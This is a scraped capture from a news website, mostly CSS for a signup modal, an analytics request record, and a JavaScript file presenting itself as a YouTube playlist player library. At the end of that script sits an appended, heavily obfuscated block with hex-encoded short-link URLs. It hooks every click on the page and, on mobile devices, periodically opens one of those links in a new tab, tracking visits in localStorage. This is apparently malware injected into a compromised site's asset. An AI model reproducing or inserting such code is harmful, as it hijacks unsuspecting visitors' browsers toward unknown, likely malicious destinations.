    text-transform: uppercase;
    letter-spacing: 3px;
    width: 50%;
    height: 537px;
    padding: 28px 20px;
    display: inline-block;
    float: left;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li{
    font-size: 40px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:first-child,
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:last-child{
    font-size: 20px;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title{
    font-size: 30px;
    font-weight: 400;
    line-height: 35px;
    color: #fff;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
    font-size: 40px;
    font-weight: 900;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
    width: 50%;
    padding: 28px 20px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .sub-title{
    color: #007f3d;
    font-size: 35px;
    font-weight: 900;
    text-transform: capitalize;
    margin: 0 0 5px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .description{
    color: #111;
    font-weight: 500;
    margin: 0 0 15px;
    letter-spacing: 1px;
    text-transform: none;
	text-align: justify;
}
.modal-box .modal-dialog .modal-content .modal-body .form-group{ margin: 0 0 15px; }
.modal-box .modal-dialog .modal-content .modal-body .form-control{
    color: #000;
    background: #F2F2F2;
    font-size: 16px;
    letter-spacing: 1px;
    height: 40px;
    padding: 2px 15px 2px 15px;
    margin: 0 auto;
    box-shadow: none;
    border: none;
    display: inline-block;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control::placeholder{
    color: #909090;
    font-size: 14px;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control:focus{
    box-shadow: none;
    border: none;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe{
    color: #fff;
    background-color: #007f3d;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 6px 30px;
    margin: 0 auto;
    border:0 solid transparent;
    display: block;
    transition: all 0.3s ease-in-out;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe:hover{
    text-shadow: 3px 3px 0 #888;
    box-shadow: 0 0 15px rgba(0,0,0,0.4) inset;
}
@media only screen and (max-width: 576px){
    .modal-dialog{ width: 98% !important; }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content,
    .modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
        width: 100%;
        display: block;
        float: none;
        padding: 40px 20px;
        min-height: auto;
		margin-bottom: 104px;
    }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
        font-size: 30px;
    }
}
.modal-header {
    padding: 50px !important;
    border-bottom: 1px solid #e5e5e5;
    background-image: url('/administrateur/assets/images/bluemoon-blog5.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 90%;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-size: 30px;
    color: #fff;
    font-weight: 800;
}
.modal-box .modal-dialog .modal-content .close {
    color: #4D4D4D;
    background-color: rgba(255,255,255,0.8);
    font-size: 32px;
    text-shadow: none;
    line-height: 40px;
    height: 40px;
    width: 40px;
    opacity: 1;
    border-radius: 50%;
    position: absolute;
    left: auto;
    right: -5px;
    top: -10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .icon {
    color: #ff3c5f;
    background: #fff;
    font-size: 100px;
    line-height: 150px;
    width: 150px;
    height: 150px;
    margin: -45px auto 30px;
    border-radius: 50%;
    border: 10px solid #008000;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1947486110&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cameroon-tribune.cm%2Fbibliotheque2.html%2F1365%2Fen.html%2Farchives-ct&ul=en-us%40posix&dt=At%20A%20Time%20Like%20This!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1907421407&gjid=755891537&cid=1319103050.1766983113&tid=UA-19510014-3&_gid=1963578831.1766983113&_r=1&_slc=1&z=1021970393
body_size: -452
content:
2,cG-79GRVZYPXS

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/RYPP.js?v=2
body_size: 6491
content:
/*
 Youtube Player with Playlist (v2.21)
 https://github.com/carloscabo/responsive-youtube-player-with-playlist
 by Carlos Cabo (@putuko)
 */

var RYPP = (function ($, undefined) {
    'use strict';

    function Rypp(el, api_key, options) {

        if (typeof api_key === 'undefined') {
            console.log("Youtube API V3 requires a valid API KEY.\nFollow the instructions at: https://developers.google.com/youtube/v3/getting-started");
            return false;
        }

        // DOM Elements container
        this.DOM = {};

        // Default settings container
        this.options = {};

        // Data / urls
        this.data = {
            // Playlist url
            ytapi: {
                playlist_info: 'https://www.googleapis.com/youtube/v3/playlists?part=snippet&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                playlist: 'https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&maxResults=50&playlistId={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                pl_ID: '',
                videolist: 'https://www.googleapis.com/youtube/v3/videos?part=snippet,status&maxResults=50&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
            },
            temp_vl: [], // Temporary videolist
            firsttime: true,
            ismobile: (typeof window.orientation !== 'undefined'),
            ispopulated: false
        };

        // Initialize
        this.init(el, api_key, options);
    }

    // Prototype for the instance
    Rypp.prototype = {
        init: function (el, api_key, options) {

            // Api key
            this.api_key = api_key;

            // Default options
            this.options = {
                update_title_desc: false,
                autoplay: true,
                autonext: true,
                loop: true,
                mute: false,
                debug: false
            };

            // Merge initial options
            if (typeof options !== 'undefined') {
                $.extend(this.options, options);
            }

            // DOM elements
            this.DOM = {};
            this.DOM.$el = $(el);
            this.DOM.$playlc = this.DOM.$el.find('.RYPP-playlist');
            this.DOM.$items = this.DOM.$el.find('.RYPP-items');
            this.DOM.$videoc = this.DOM.$el.find('.RYPP-video');
            this.DOM.$title = this.DOM.$el.find('.RYPP-title');
            this.DOM.$desc = this.DOM.$el.find('.RYPP-desc');

            // YT Player object
            this.DOM.$el[0].ytplayer = null;

            // Unique player ID
            this.data.player_uid = (Math.random().toString(16).substr(2, 8));
            this.DOM.$el.attr('data-rypp', this.data.player_uid).find('.RYPP-video-player').attr('id', 'RYPP-vp-' + this.data.player_uid).attr('name', 'RYPP-vp-' + this.data.player_uid);
            if (this.options.debug)
                console.log('Unique ID: RYPP-vp-' + this.data.player_uid);

            // Link JS only once
            if (typeof window.YT === 'undefined') {
                var
                        tag = document.createElement('script'),
                        hID = document.getElementsByTagName('head')[0];
                // Add youtube API in HEAD
                // tag.src = "https://www.youtube.com/iframe_api";
                tag.src = 'https://www.youtube.com/iframe_api?version=3';
                hID.appendChild(tag);
            } else {
                this.addAPIPlayer();
            }

        },
        onYTIframeAPIReadyCallback: function () {
            this.addAPIPlayer();
        },
        updateTitleDesc: function () {
            var
                    that = this,
                    resources_id = this.DOM.$el.attr('data-playlist'),
                    url = this.data.ytapi.playlist_info.replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                }
            });
        },
        populatePlaylist: function () {

            if (this.options.update_title_desc) {
                if (this.options.debug)
                    console.log(this.data.player_uid + ': Updating playlist title / desc');
                this.updateTitleDesc();
            }

            // Empty playlist
            if (this.options.debug)
                console.log(this.data.player_uid + ': Populating playlist');
            this.DOM.$items.html('').append($('<ol>'));

            // Now we read the video list from playlist data or from IDs...
            if (this.DOM.$el.attr('data-playlist')) {
                this.data.pl_ID = this.DOM.$el.attr('data-playlist');
                this.getVideosFrom(
                        'playlist',
                        this.data.pl_ID
                        );
            } else if (this.DOM.$el.attr('data-ids')) {
                var vl = this.DOM.$el.attr('data-ids');
                // Clean spaces
                vl = ($.map(vl.split(','), $.trim)).join(',');
                this.getVideosFrom(
                        'videolist',
                        vl
                        );
            }
        },
        addAPIPlayer: function () {
            var that = this;

            window.YTConfig = {'host': 'https://www.youtube.com'};
            this.DOM.$el[0].ytplayer = new YT.Player('RYPP-vp-' + that.data.player_uid, {
                // height: '390',
                // width: '640',
                playerVars: {
                    // controls: 0,
                    // showinfo: 0 ,
                    // autoplay: 0,
                    // html5: 1,
                    enablejsapi: 1,
                    rel: 0,
                    modestbranding: 1,
                    wmode: 'transparent'
                },
                events: {
                    'onReady': function () {
                        if (that.options.debug)
                            console.log(that.data.player_uid + ': ytplayer ready');
                        that.onPlayerReady();
                    },
                    'onStateChange': function (e) {
                        that.onPlayerStateChange(e);
                    },
                    'onError': function (e) {
                        console.log(e);
                    }
                }
            });
        },
        // Ready to play
        onPlayerReady: function () {
            if (this.options.debug)
                console.log(this.data.player_uid + ': ytplayer ready callback');
            this.populatePlaylist();
            // this.startPlayList();
        },
        // When video finish
        onPlayerStateChange: function (e) {
            var
                    that = this;

            if (typeof e !== 'undefined') {

                // On video loaded?
                if (e.data === -1 && this.data.firsttime) {
                    if (!this.options.autoplay && !this.data.ismobile) { // Is desktop
                        this.DOM.$el[0].ytplayer.stopVideo();
                        this.data.firsttime = false;
                    }
                    if (this.options.mute) {
                        this.DOM.$el[0].ytplayer.mute();
                    }
                }

                // If mobile and stored in buffer we STOP the video in mobile devices
                if (e.data === 3 && this.data.ismobile && this.data.firsttime) {
                    setTimeout(function () {
                        that.DOM.$el[0].ytplayer.stopVideo();
                        that.data.firsttime = false;
                    }, 500);
                }

                // Play next only if not mobile
                var next = null;
                if (e.data === 0 && !this.data.ismobile && this.options.autonext) {
                    next = this.DOM.$items.find('li.selected').next();
                    if (next.length === 0 && this.options.loop) {
                        next = this.DOM.$items.find('li').first();
                    }
                    next.trigger('click');
                }

            }

        },
        // Get video from data-ids or playlist
        // It's impossible to know if a video in a playlist its available or currently deleted. So we do 2 request, first we get all the video IDs an then we ask for info about them.
        getVideosFrom: function (kind, resources_id, page_token) {
            var
                    that = this,
                    url = this.data.ytapi[kind].replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            if (typeof page_token !== 'undefined') {
                url += '&pageToken=' + page_token;
            }

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                },
                success: function (data) {

                    // We queried for a playlist
                    if (data.kind === 'youtube#playlistItemListResponse') {

                        var video_set = [];

                        // We get the video IDs and query gain, its the only way to be sure that all the videos are available, and not were deleted :(
                        $.map(data.items, function (val, idx) {
                            if (typeof val.snippet.resourceId.videoId !== 'undefined') {
                                // Add video to temporary list
                                video_set.push(val.snippet.resourceId.videoId);
                                // return val.snippet.resourceId.videoId;
                            }
                        });
                        that.data.temp_vl.push(video_set);

                        // If there are several pages we ask for next
                        if (typeof data.nextPageToken !== 'undefined' && data.nextPageToken !== '') {
                            that.getVideosFrom(
                                    'playlist',
                                    that.data.pl_ID,
                                    data.nextPageToken
                                    );
                        } else {
                            // No more pages... we process the videos
                            for (var j = 0, len_pl = that.data.temp_vl.length; j < len_pl; j++) {
                                video_set = that.data.temp_vl.shift();
                                that.getVideosFrom('videolist', video_set.join(','));
                            }
                        }

                    } else if (data.kind === 'youtube#videoListResponse') {

                        // Videos froma  Videolist
                        for (var i = 0, len = data.items.length; i < len; i++) {
                            var item = data.items[i];

                            // Videos without thumbnail, deleted or rejected are not included in the player!
                            if (
                                    $.inArray(item.status.uploadStatus, ['rejected', 'deleted', 'failed']) === -1 &&
                                    typeof item.snippet.thumbnails !== 'undefined'
                                    ) {
                                var
                                        vid = item.id,
                                        tit = item.snippet.title,
                                        aut = item.snippet.channelTitle,
                                        thu = item.snippet.thumbnails.default.url;
                                that.addVideo2Playlist(vid, tit, aut, thu);
                            }
                            if ($.isEmptyObject(that.data.temp_vl)) {
                                this.startPlayList();
                            }
                        }
                    }
                }
            });
        },
        // All videos are supossed to be loaded
        // lets start the playlist
        startPlayList: function () {

            var
                    D = this.DOM,
                    vid = null,
                    that = this;

            // Click on playlist elemnts
            D.$items.on('click touchstart', 'li', function (e) {
                e.preventDefault();
                D.$items.find('li').removeClass('selected');
                $(this).addClass('selected');
                vid = $(this).data('video-id');
                // Call YT API function
                that.DOM.$el[0].ytplayer.loadVideoById(vid);
                // If we are in mobile we must stop
                if (that.data.ismobile) {
                    that.data.firsttime = true;
                }
            });

            // Select first if none
            if (D.$items.find('li.selected').length === 0) {
                D.$items.find('li').first().click();
            }
        },
        // Add video block to playlist
        addVideo2Playlist: function (vid, tit, aut, thu) {
            var
                    D = this.DOM;
            $('<li data-video-id="' + vid + '"><p class="title">' + tit + '<small class="author"><br>' + aut + '</small></p><img src="' + thu + '" class="thumb"></li>').appendTo(D.$items.find('ol'));
        },
    }; // prototypes

    return Rypp;

}(jQuery));

// YOUTUBE API CALLBACK
function onYouTubeIframeAPIReady() {
    // console.log( 'Youtube API script loaded. Start players.' );
    $('[data-rypp]').each(function (idx, el) {
        $(el)[0].rypp_data_obj.onYTIframeAPIReadyCallback();
    });
}

// JQuery hook
$.fn.rypp = function (api_key, options) {
    return this.each(function () {
        // Store object in DOM element
        this.rypp_data_obj = new RYPP(this, api_key, options);
    });
};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());